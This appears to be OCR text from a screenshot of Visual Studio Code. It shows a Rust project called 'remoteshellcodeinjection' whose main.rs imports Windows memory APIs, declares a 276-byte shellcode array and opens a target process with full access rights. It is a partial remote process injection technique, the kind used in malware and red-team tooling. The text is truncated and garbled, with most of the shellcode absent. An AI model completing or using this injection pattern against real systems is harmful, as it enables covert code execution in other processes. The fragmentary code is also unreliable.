 File Edit Selection View Go Run Terminal Help
main.rs - remoteshellcodeinjection - Visual Studio Code
EXPLORER
REMOTESHELLCODEINJECTION
src
main.rs 9+, U
target
.gitignore U
Cargo.lock U
Cargo.toml U
OUTLINE
TIMELINE
Cargo.toml U
main.rs 9+, U
src > main.rs > main
6 inapi::um::memoryapi::{VirtualAllocEx,WriteProcessMemory,VirtualProtec
7 inapi::um::synchapi::WaitForSingleObject;
8 inapi::ctypes::*;
9 inapi::um::handleapi::{CloseHandle};
10
Run | Debug
11 in() {
12
13 nsafe{
14
15 let shellcode:[u8;276] = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,
33 x63,0x2e,0x65,0x78,0x65,0x00];
34
35 let pid: u32 = 100;
36 OpenProcess(dwDesiredAccess: 0x001FFFFF,bInheritHandle: 0,dwProcess
37
38
39
40
master* 0 10 rust-analyzer AppScan found 0 security issues.
Ln 36, Col 9 Spaces: 4 UTF-8 LF Rust Go Live
ENG 15:41